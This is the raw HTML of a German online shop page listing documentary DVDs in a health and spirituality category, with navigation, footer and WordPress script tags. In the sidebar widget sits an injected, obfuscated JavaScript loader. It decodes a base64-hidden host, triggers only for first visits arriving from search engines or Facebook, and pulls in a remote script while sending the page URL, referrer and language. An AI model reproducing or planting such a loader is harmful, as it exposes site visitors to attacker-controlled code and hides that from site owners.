		<div class="product__detail">
					<h3 class="product__title" title="Zurück zur Bewegung &#8211; Rheumatherapie der Zukunft"><a href="http://test.blumenstein-kosmetikstudio.de/produkt/zurueck-zur-bewegung/">Zurück zur Bewegung &#8211; Rheumatherapie der Zukunft</a></h3>
	
	<div class="product__price"><span class="woocommerce-Price-amount amount"><bdi>6,99&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></div>




	<p class="wc-gzd-additional-info wc-gzd-additional-info-loop tax-info">inkl. 19 % MwSt.</p>

	<p class="wc-gzd-additional-info wc-gzd-additional-info-loop shipping-costs-info">zzgl. <a href="http://test.blumenstein-kosmetikstudio.de/lieferung-versand/" target="_blank">Versandkosten</a></p>

		</div>
	</div>
</div>

													
									
<div class="grid-item product post-5188 type-product status-publish has-post-thumbnail product_cat-dvd product_cat-gesellschaft-politik product_cat-gesundheit-spiritualitaet product_tag-auf-messers-schneide product_tag-globalisierung product_tag-hightech product_tag-industrie product_tag-instrumente product_tag-karl-storz product_tag-kinofilm product_tag-medizintechnik product_tag-tuttlingen last instock taxable shipping-taxable purchasable product-type-simple">
	<div class="product__inner">
				
		<figure class="product__image">
						<a href="http://test.blumenstein-kosmetikstudio.de/produkt/auf-messers-schneide/">
				<span class="intrinsic-ratio" style="padding-bottom:141.81818181818%"><img class="pustaka-lazyload" src="[data-uri]" data-original="http://test.blumenstein-kosmetikstudio.de/wp-content/uploads/2017/10/AMS-Pressespiegel_Cover-330x468.jpg" width="330" height="468" alt="Auf Messers Schneide"></span>			</a>

			<div class="product__action">
				<a rel="nofollow" href="?add-to-cart=5188" data-quantity="1" data-product_id="5188" data-product_sku="416.20" class="button product_type_simple add_to_cart_button ajax_add_to_cart"><i class="simple-icon-bag"></i><i class="dripicons-plus"></i><span class="button-label">In den Warenkorb</span></a>							</div>
		</figure>
		
		<div class="product__detail">
					<h3 class="product__title" title="Auf Messers Schneide &#8211; Innenansichten aus dem Medical Valley"><a href="http://test.blumenstein-kosmetikstudio.de/produkt/auf-messers-schneide/">Auf Messers Schneide &#8211; Innenansichten aus dem Medical Valley</a></h3>
	
	<div class="product__price"><span class="woocommerce-Price-amount amount"><bdi>14,99&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></div>




	<p class="wc-gzd-additional-info wc-gzd-additional-info-loop tax-info">inkl. 19 % MwSt.</p>

	<p class="wc-gzd-additional-info wc-gzd-additional-info-loop shipping-costs-info">zzgl. <a href="http://test.blumenstein-kosmetikstudio.de/lieferung-versand/" target="_blank">Versandkosten</a></p>

		</div>
	</div>
</div>

													
									
<div class="grid-item product post-5103 type-product status-publish has-post-thumbnail product_cat-dvd product_cat-gesundheit-spiritualitaet product_tag-chemikalien product_tag-klaeranlage product_tag-qualitaet product_tag-reinigung product_tag-technologie product_tag-tv-dokumentation product_tag-wasser product_tag-wasserbelebungsgeraete product_tag-wasserheiler first instock taxable shipping-taxable purchasable product-type-simple">
	<div class="product__inner">
				
		<figure class="product__image">
						<a href="http://test.blumenstein-kosmetikstudio.de/produkt/die-wasserheiler/">
				<span class="intrinsic-ratio" style="padding-bottom:141.81818181818%"><img class="pustaka-lazyload" src="[data-uri]" data-original="http://test.blumenstein-kosmetikstudio.de/wp-content/uploads/2017/10/Die-Wasserheiler-330x468.jpg" width="330" height="468" alt="Die Wasserheiler"></span>			</a>

			<div class="product__action">
				<a rel="nofollow" href="?add-to-cart=5103" data-quantity="1" data-product_id="5103" data-product_sku="348.21" class="button product_type_simple add_to_cart_button ajax_add_to_cart"><i class="simple-icon-bag"></i><i class="dripicons-plus"></i><span class="button-label">In den Warenkorb</span></a>							</div>
		</figure>
		
		<div class="product__detail">
					<h3 class="product__title" title="Die Wasserheiler"><a href="http://test.blumenstein-kosmetikstudio.de/produkt/die-wasserheiler/">Die Wasserheiler</a></h3>
	
	<div class="product__price"><span class="woocommerce-Price-amount amount"><bdi>19,95&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></div>




	<p class="wc-gzd-additional-info wc-gzd-additional-info-loop tax-info">inkl. 19 % MwSt.</p>

	<p class="wc-gzd-additional-info wc-gzd-additional-info-loop shipping-costs-info">zzgl. <a href="http://test.blumenstein-kosmetikstudio.de/lieferung-versand/" target="_blank">Versandkosten</a></p>

		</div>
	</div>
</div>

													
									
<div class="grid-item product post-5106 type-product status-publish has-post-thumbnail product_cat-dvd product_cat-gesundheit-spiritualitaet product_tag-kulturen product_tag-musik product_tag-technik product_tag-tv-dokumentation product_tag-wasser product_tag-wasserbilder product_tag-wasserforschung product_tag-wassermeister product_tag-wissenschaft  instock taxable shipping-taxable purchasable product-type-simple">
	<div class="product__inner">
				
		<figure class="product__image">
						<a href="http://test.blumenstein-kosmetikstudio.de/produkt/die-wassermeister/">
				<span class="intrinsic-ratio" style="padding-bottom:141.81818181818%"><img class="pustaka-lazyload" src="[data-uri]" data-original="http://test.blumenstein-kosmetikstudio.de/wp-content/uploads/2017/10/Bildschirmfoto-2017-11-15-um-15.19.21-330x468.png" width="330" height="468" alt=""></span>			</a>

			<div class="product__action">
				<a rel="nofollow" href="?add-to-cart=5106" data-quantity="1" data-product_id="5106" data-product_sku="070.21" class="button product_type_simple add_to_cart_button ajax_add_to_cart"><i class="simple-icon-bag"></i><i class="dripicons-plus"></i><span class="button-label">In den Warenkorb</span></a>							</div>
		</figure>
		
		<div class="product__detail">
					<h3 class="product__title" title="Die Wassermeister"><a href="http://test.blumenstein-kosmetikstudio.de/produkt/die-wassermeister/">Die Wassermeister</a></h3>
	
	<div class="product__price"><span class="woocommerce-Price-amount amount"><bdi>14,99&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></div>




	<p class="wc-gzd-additional-info wc-gzd-additional-info-loop tax-info">inkl. 19 % MwSt.</p>

	<p class="wc-gzd-additional-info wc-gzd-additional-info-loop shipping-costs-info">zzgl. <a href="http://test.blumenstein-kosmetikstudio.de/lieferung-versand/" target="_blank">Versandkosten</a></p>

		</div>
	</div>
</div>

													
									
<div class="grid-item product post-5949 type-product status-publish has-post-thumbnail product_cat-dvd product_cat-gesellschaft-politik product_cat-gesundheit-spiritualitaet product_cat-neu-bei-fechnermedia product_tag-beziehung product_tag-bio product_tag-erlebnis product_tag-ernaehrung product_tag-handler product_tag-krank product_tag-lachen product_tag-lebensmittel product_tag-liebe product_tag-medizin product_tag-menschlichkeit product_tag-seelenheil product_tag-tod product_tag-zukunft  instock taxable shipping-taxable purchasable product-type-simple">
	<div class="product__inner">
				
		<figure class="product__image">
						<a href="http://test.blumenstein-kosmetikstudio.de/produkt/menschlichkeit-seelenheil-und-tod/">
				<span class="intrinsic-ratio" style="padding-bottom:141.81818181818%"><img class="pustaka-lazyload" src="[data-uri]" data-original="http://test.blumenstein-kosmetikstudio.de/wp-content/uploads/2017/11/Menschlichkeit-Seelenheil-Tod-330x468.jpg" width="330" height="468" alt="Menschlichkeit, Seelenheil und Tod"></span>			</a>

			<div class="product__action">
				<a rel="nofollow" href="?add-to-cart=5949" data-quantity="1" data-product_id="5949" data-product_sku="" class="button product_type_simple add_to_cart_button ajax_add_to_cart"><i class="simple-icon-bag"></i><i class="dripicons-plus"></i><span class="button-label">In den Warenkorb</span></a>							</div>
		</figure>
		
		<div class="product__detail">
					<h3 class="product__title" title="Menschlichkeit, Seelenheil und Tod"><a href="http://test.blumenstein-kosmetikstudio.de/produkt/menschlichkeit-seelenheil-und-tod/">Menschlichkeit, Seelenheil und Tod</a></h3>
	
	<div class="product__price"><span class="woocommerce-Price-amount amount"><bdi>16,99&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></div>




	<p class="wc-gzd-additional-info wc-gzd-additional-info-loop tax-info">inkl. 19 % MwSt.</p>

	<p class="wc-gzd-additional-info wc-gzd-additional-info-loop shipping-costs-info">zzgl. <a href="http://test.blumenstein-kosmetikstudio.de/lieferung-versand/" target="_blank">Versandkosten</a></p>

		</div>
	</div>
</div>

													
									
<div class="grid-item product post-5155 type-product status-publish has-post-thumbnail product_cat-dvd product_cat-gesellschaft-politik product_cat-gesundheit-spiritualitaet product_tag-mexiko product_tag-mexiko-city product_tag-schuh product_tag-tanzen product_tag-tv-dokumentation last instock taxable shipping-taxable purchasable product-type-simple">
	<div class="product__inner">
				
		<figure class="product__image">
						<a href="http://test.blumenstein-kosmetikstudio.de/produkt/tanzen-um-zu-leben/">
				<span class="intrinsic-ratio" style="padding-bottom:141.81818181818%"><img class="pustaka-lazyload" src="[data-uri]" data-original="http://test.blumenstein-kosmetikstudio.de/wp-content/uploads/2017/10/Tanzen-um-zu-Leben-330x468.jpg" width="330" height="468" alt="Tanzen um zu leben...!"></span>			</a>

			<div class="product__action">
				<a rel="nofollow" href="?add-to-cart=5155" data-quantity="1" data-product_id="5155" data-product_sku="086.21" class="button product_type_simple add_to_cart_button ajax_add_to_cart"><i class="simple-icon-bag"></i><i class="dripicons-plus"></i><span class="button-label">In den Warenkorb</span></a>							</div>
		</figure>
		
		<div class="product__detail">
					<h3 class="product__title" title="Tanzen um zu leben&#8230;!"><a href="http://test.blumenstein-kosmetikstudio.de/produkt/tanzen-um-zu-leben/">Tanzen um zu leben&#8230;!</a></h3>
	
	<div class="product__price"><span class="woocommerce-Price-amount amount"><bdi>12,99&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></div>




	<p class="wc-gzd-additional-info wc-gzd-additional-info-loop tax-info">inkl. 19 % MwSt.</p>

	<p class="wc-gzd-additional-info wc-gzd-additional-info-loop shipping-costs-info">zzgl. <a href="http://test.blumenstein-kosmetikstudio.de/lieferung-versand/" target="_blank">Versandkosten</a></p>

		</div>
	</div>
</div>

								
							</div>

							<nav class="woocommerce-pagination">
	<ul class='page-numbers'>
	<li><span aria-current="page" class="page-numbers current">1</span></li>
	<li><a class="page-numbers" href="http://test.blumenstein-kosmetikstudio.de/produkt-kategorie/dvd/gesundheit-spiritualitaet/page/2/">2</a></li>
	<li><a class="next page-numbers" href="http://test.blumenstein-kosmetikstudio.de/produkt-kategorie/dvd/gesundheit-spiritualitaet/page/2/">&rarr;</a></li>
</ul>
</nav>

						
					
				</article>
			</div>

			
	<aside class="widget-area sidebar col-md-4">
		<div id="nav_menu-1" class="widget widget_nav_menu"><div class="menu-kategorien-container"><ul id="menu-kategorien" class="menu"><li id="menu-item-5627" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5627"><a href="http://test.blumenstein-kosmetikstudio.de/produkt-kategorie/dvd/energie-klima/">Energie &#038; Klima</a></li>
<li id="menu-item-5628" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-5628"><a href="http://test.blumenstein-kosmetikstudio.de/produkt-kategorie/dvd/gesundheit-spiritualitaet/" aria-current="page">Gesundheit &#038; Spiritualität</a></li>
<li id="menu-item-5629" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5629"><a href="http://test.blumenstein-kosmetikstudio.de/produkt-kategorie/dvd/gesellschaft-politik/">Gesellschaft &#038; Politik</a></li>
<li id="menu-item-5630" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5630"><a href="http://test.blumenstein-kosmetikstudio.de/produkt-kategorie/dvd/landwirtschaft-ernaehrung/">Landwirtschaft &#038; Ernährung</a></li>
<li id="menu-item-5631" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5631"><a href="http://test.blumenstein-kosmetikstudio.de/produkt-kategorie/dvd/umwelt-nachhaltigkeit/">Umwelt &#038; Nachhaltigkeit</a></li>
<li id="menu-item-6073" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6073"><a href="http://test.blumenstein-kosmetikstudio.de/produkt-kategorie/merchandise/">Merchandise</a></li>
<li id="menu-item-6072" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6072"><a href="http://test.blumenstein-kosmetikstudio.de/produkt-kategorie/didaktik/">Didaktik</a></li>
<li id="menu-item-5169" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5169"><a title="Klassiker" href="http://test.blumenstein-kosmetikstudio.de/produkt-kategorie/klassiker/">Klassiker</a></li>
<li id="menu-item-5268" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5268"><a title="Sale" href="http://test.blumenstein-kosmetikstudio.de/produkt-kategorie/sale/">Sale</a></li>
</ul></div></div><div id="custom_html-111" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></div>	</aside>

		</div>
	</div>

	
</main>
		<section class="kc-elm kc-css-393066 kc_row"><div class="kc-row-container  kc-container"><div class="kc-wrap-columns"><div class="kc-elm kc-css-238313 kc_col-sm-3 kc_column kc_col-sm-3"><div class="kc-col-container">	<div class="section-header kc-elm kc-css-481462 section-title-style section-header--left">
		<h2 class="section-title">fechnerMedia GmbH</h2>
		<small class="section-subtitle"></small>
	</div>
<div class="kc-elm kc-css-914519 kc_text_block"><p>Liptinger Str. 25,<br />
D-78532 Tuttlingen</p>
<p><span class="\&quot;contact-phone\&quot;">Tel.: <a href="+497462923920\&quot;">+49 (0) 74 61 - 908 45 - 0</a></span><span class="\&quot;contact-fax\&quot;"><br />
Fax: +49 (0) 7461 908 45 - 20<br />
</span><span class="\&quot;contact-email\&quot;">E-Mail: <a href="info@fechnermedia.de\&quot;">info@fechnermedia.de</a></span></p>
</div></div></div><div class="kc-elm kc-css-435434 kc_col-sm-3 kc_column kc_col-sm-3"><div class="kc-col-container">	<div class="section-header kc-elm kc-css-392317 section-title-style section-header--left">
		<h2 class="section-title">Stay Connected</h2>
		<small class="section-subtitle"></small>
	</div>
<div class="kc-elm kc-css-431454 kc-multi-icons-wrapper">
			<a href="https://www.facebook.com/fechnermedia/" target="_self" title="" class="multi-icons-link multi-iconsfab-facebook-f" style="background-color:#1e73be;">
			<i class="fab-facebook-f" style="color:#ffffff;"></i>
		</a>

			<a href="https://twitter.com/change_derfilm" target="_blank" title="" class="multi-icons-link multi-iconsfab-twitter" style="background-color:#1ea1f3;">
			<i class="fab-twitter" style="color:#ffffff;"></i>
		</a>

			<a href="https://www.youtube.com/user/fechME/" target="_blank" title="" class="multi-icons-link multi-iconsfab-google-plus-g" style="background-color:#fe0000;">
			<i class="fab-google-plus-g" style="color:#ffffff;"></i>
		</a>

			<a href="https://vimeo.com/fechnermedia/vod_pages" target="_blank" title="" class="multi-icons-link multi-iconsfa-vimeo-square" style="background-color:#00bf8f;">
			<i class="fa-vimeo-square" style="color:#ffffff;"></i>
		</a>

	</div>
</div></div><div class="kc-elm kc-css-266133 kc_col-sm-3 kc_column kc_col-sm-3"><div class="kc-col-container">	<div class="section-header kc-elm kc-css-115550 section-title-style section-header--left">
		<h2 class="section-title">Kategorien</h2>
		<small class="section-subtitle"></small>
	</div>
<div class="kc-elm kc-css-668531 kc_text_block"><p><a href="//test.blumenstein-kosmetikstudio.de/produkt-kategorie/energie-klima/\&quot;">Energie &amp; Klima</a><br />
<a href="//test.blumenstein-kosmetikstudio.de/produkt-kategorie/gesundheit-spiritualitaet/\&quot;">Gesundheit &amp; Spiritualität</a><br />
<a href="//test.blumenstein-kosmetikstudio.de/produkt-kategorie/gesellschaft-politik/\&quot;">Gesellschaft &amp; Politik</a><br />
<a href="//test.blumenstein-kosmetikstudio.de/produkt-kategorie/landwirtschaft-ernaehrung/\&quot;">Landwirtschaft &amp; Ernährung</a><br />
<a href="//test.blumenstein-kosmetikstudio.de/produkt-kategorie/umwelt-nachhaltigkeit/\&quot;">Umwelt &amp; Nachhaltigkeit</a><br />
<a href="//test.blumenstein-kosmetikstudio.de/produkt-kategorie/klassiker/\&quot;">Klassiker</a><br />
<a href="//test.blumenstein-kosmetikstudio.de/produkt-kategorie/sale/\&quot;">Sale</a></p>
</div></div></div><div class="kc-elm kc-css-733350 kc_col-sm-3 kc_column kc_col-sm-3"><div class="kc-col-container">	<div class="section-header kc-elm kc-css-935581 section-title-style section-header--left">
		<h2 class="section-title">Shop Informationen</h2>
		<small class="section-subtitle"></small>
	</div>
<div class="kc-elm kc-css-537001 kc_text_block"><p><a href="//test.blumenstein-kosmetikstudio.de/agb/\&quot;">AGB</a><br />
<a href="//test.blumenstein-kosmetikstudio.de/bezahlmoeglichkeiten/\&quot;">Zahlungsarten</a><br />
<a href="//test.blumenstein-kosmetikstudio.de/lieferung-versand/\&quot;">Lieferung &amp; Versand</a><br />
<a href="//test.blumenstein-kosmetikstudio.de/widerrufsbelehrung/\&quot;">Widerrufsbelehrung</a><br />
<a href="//test.blumenstein-kosmetikstudio.de/datenschutzbelehrung/\&quot;">Datenschutzbelehrung</a><br />
<a href="//test.blumenstein-kosmetikstudio.de/impressum/\&quot;">Impressum</a><br />
<a href="//test.blumenstein-kosmetikstudio.de/kontakt/\&quot;">Kontakt</a></p>
</div></div></div></div></div></section><section class="kc-elm kc-css-892873 kc_row"><div class="kc-row-container  kc-container"><div class="kc-wrap-columns"><div class="kc-elm kc-css-493765 kc_col-sm-6 kc_column kc_col-sm-6"><div class="kc-col-container"><div class="kc-elm kc-css-431462 kc_text_block"><p>Copyright © 2020 - fechnerMEDIA GmbH</p>
</div></div></div><div class="kc-elm kc-css-244879 kc_col-sm-6 kc_column kc_col-sm-6"><div class="kc-col-container"><div class="kc-elm kc-css-225079 kc_text_block"><p><a href="http://test.blumenstein-kosmetikstudio.de/bezahlmoeglichkeiten/"><img class="size-full alignright" src="http://test.blumenstein-kosmetikstudio.de/wp-content/uploads/2017/10/Bezahlen-Logos-1.png" alt="" width="217" height="28"></a></p>
</div></div></div></div></div></section>			</div>

	<!-- Enter your scripts here -->	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' src='http://test.blumenstein-kosmetikstudio.de/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.1' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/test.blumenstein-kosmetikstudio.de\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://test.blumenstein-kosmetikstudio.de/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://test.blumenstein-kosmetikstudio.de/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='http://test.blumenstein-kosmetikstudio.de/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.2' id='jquery-ui-accordion-js'></script>
<script type='text/javascript' src='http://test.blumenstein-kosmetikstudio.de/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' src='http://test.blumenstein-kosmetikstudio.de/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.1.3' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Warenkorb anzeigen","cart_url":"http:\/\/test.blumenstein-kosmetikstudio.de\/warenkorb\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='http://test.blumenstein-kosmetikstudio.de/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.1.3' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='http://test.blumenstein-kosmetikstudio.de/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.1.3' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='http://test.blumenstein-kosmetikstudio.de/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.1.3' id='woocommerce-js'></script>
<script type='text/javascript' src='http://test.blumenstein-kosmetikstudio.de/wp-content/themes/pustaka/bootstrap/assets/js/koo-shortcodes.js?ver=6.3.7' id='pustaka_shortcodes_scripts-js'></script>
<script type='text/javascript' id='wc-gzd-unit-price-observer-queue-js-extra'>
/* <![CDATA[ */
var wc_gzd_unit_price_observer_queue_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","refresh_unit_price_nonce":"e3c307f8bd"};
/* ]]> */
</script>
<script type='text/javascript' src='http://test.blumenstein-kosmetikstudio.de/wp-content/plugins/woocommerce-germanized/assets/js/unit-price-observer-queue.min.js?ver=3.13.5' id='wc-gzd-unit-price-observer-queue-js'></script>
<script type='text/javascript' src='http://test.blumenstein-kosmetikstudio.de/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2' id='accounting-js'></script>
<script type='text/javascript' id='wc-gzd-unit-price-observer-js-extra'>
/* <![CDATA[ */
var wc_gzd_unit_price_observer_params = {"wrapper":".product","price_selector":{"p.price":{"is_total_price":false,"is_primary_selector":true,"quantity_selector":""}},"replace_price":"1","product_id":"6855","price_decimal_sep":",","price_thousand_sep":".","qty_selector":"input.quantity, input.qty","refresh_on_load":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://test.blumenstein-kosmetikstudio.de/wp-content/plugins/woocommerce-germanized/assets/js/unit-price-observer.min.js?ver=3.13.5' id='wc-gzd-unit-price-observer-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6Ld97zYUAAAAAM8UroQfUSBarEaktvE3FbJJZLVe&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='http://test.blumenstein-kosmetikstudio.de/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='http://test.blumenstein-kosmetikstudio.de/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='http://test.blumenstein-kosmetikstudio.de/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Ld97zYUAAAAAM8UroQfUSBarEaktvE3FbJJZLVe","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://test.blumenstein-kosmetikstudio.de/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.8.1' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='http://test.blumenstein-kosmetikstudio.de/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2' id='jquery-ui-datepicker-js'></script>
<script id="jquery-ui-datepicker-js-after" type="text/javascript">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Schlie\u00dfen","currentText":"Heute","monthNames":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"monthNamesShort":["Jan.","Feb.","M\u00e4rz","Apr.","Mai","Juni","Juli","Aug.","Sep.","Okt.","Nov.","Dez."],"nextText":"Weiter","prevText":"Zur\u00fcck","dayNames":["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],"dayNamesShort":["So.","Mo.","Di.","Mi.","Do.","Fr.","Sa."],"dayNamesMin":["S","M","D","M","D","F","S"],"dateFormat":"d. MM yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='http://test.blumenstein-kosmetikstudio.de/wp-content/themes/pustaka/assets/js/plugins.min.js?ver=3.0.1' id='pustaka-plugins-js'></script>
<script type='text/javascript' id='pustaka-main-js-extra'>
/* <![CDATA[ */
var pustaka_translate = {"days":"days","hr":"hr","min":"min","sec":"sec"};
var pustaka_js_var = {"accent_color_1":"#ff9000","accent_color_2":"#f47200"};
/* ]]> */
</script>
<script type='text/javascript' src='http://test.blumenstein-kosmetikstudio.de/wp-content/themes/pustaka/assets/js/main.min.js?ver=3.0.1' id='pustaka-main-js'></script>
<script type='text/javascript' src='http://test.blumenstein-kosmetikstudio.de/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1' id='wp-hooks-js'></script>
<script type='text/javascript' src='http://test.blumenstein-kosmetikstudio.de/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef' id='wp-i18n-js'></script>
<script id="wp-i18n-js-after" type="text/javascript">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='password-strength-meter-js-extra'>
/* <![CDATA[ */
var pwsL10n = {"unknown":"Passwort-St\u00e4rke unbekannt","short":"Ganz schwach","bad":"Schwach","good":"Mittel","strong":"Stark","mismatch":"Keine \u00dcbereinstimmung"};
/* ]]> */
</script>
<script type='text/javascript' id='password-strength-meter-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2026-01-15 02:39:19+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code.":["%1$s ist seit Version %2$s veraltet! Verwenden Sie stattdessen %3$s. Bitte erw\u00e4gen Sie, inklusiveren Code zu schreiben."]}},"comment":{"reference":"wp-admin\/js\/password-strength-meter.js"}} );
</script>
<script type='text/javascript' src='http://test.blumenstein-kosmetikstudio.de/wp-admin/js/password-strength-meter.min.js?ver=6.3.7' id='password-strength-meter-js'></script>
<script type='text/javascript' id='wc-password-strength-meter-js-extra'>
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"Bitte geben Sie ein st\u00e4rkeres Passwort ein.","i18n_password_hint":"Tipp: Das Passwort sollte mindestens zw\u00f6lf Zeichen lang sein. F\u00fcr ein st\u00e4rkeres Passwort verwenden Sie bitte Gro\u00df- und Kleinbuchstaben, Zahlen und Sonderzeichen wie ! \" ? $ % ^ & )."};
/* ]]> */
</script>
<script type='text/javascript' src='http://test.blumenstein-kosmetikstudio.de/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=8.1.3' id='wc-password-strength-meter-js'></script>
<script type='text/javascript' src='http://test.blumenstein-kosmetikstudio.de/wp-content/plugins/kingcomposer/assets/frontend/js/kingcomposer.min.js?ver=2.9' id='kc-front-scripts-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_047dca084103d2f3bf328a473357c447","fragment_name":"wc_fragments_047dca084103d2f3bf328a473357c447","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='http://test.blumenstein-kosmetikstudio.de/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.1.3' id='wc-cart-fragments-js'></script>
<div id='icon_wrapper'><a target="_blank" class='fuse_social_icons_links' data-nonce='bae2c8b6c3' data-title='facebook' href='https://www.facebook.com/fechnermedia/' ><i class='fsf fuseicon-facebook facebook-awesome-social awesome-social'></i></a><a target="_blank" class='fuse_social_icons_links' data-nonce='bae2c8b6c3' data-title='twitter' href='https://twitter.com/change_derfilm' ><i class='fsf fuseicon-twitter twitter-awesome-social awesome-social'></i></a><a target="_blank" class='fuse_social_icons_links' data-nonce='bae2c8b6c3' data-title='youtube' href='https://www.youtube.com/user/fechME/' ><i class='fsf fuseicon-youtube youtube-awesome-social awesome-social'></i></a><a target="_blank" class='fuse_social_icons_links' data-nonce='bae2c8b6c3' data-title='vine' href='https://vimeo.com/fechnermedia/vod_pages' ><i class='fsf fuseicon-vine vine-awesome-social awesome-social'></i></a></div>	<div class="user-auth-box tokoo-popup">
	<div class="user-auth-overlay"></div>
	<div class="user-auth-box-content grid-layout columns-2">
				<button class="tokoo-popup__close"><i class="dripicons-cross"></i></button>
		<form method="post" class="login grid-item">
			<header class="section-header">
				<h2 class="section-title">Herzlich Willkommen!</h2>
			</header>
						<div class="form-row login-username">
				<label for="username">Benutzername oder E-Mail-Adresse <span class="required">*</span></label>
				<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" placeholder="Your Username/Email"/>
			</div>
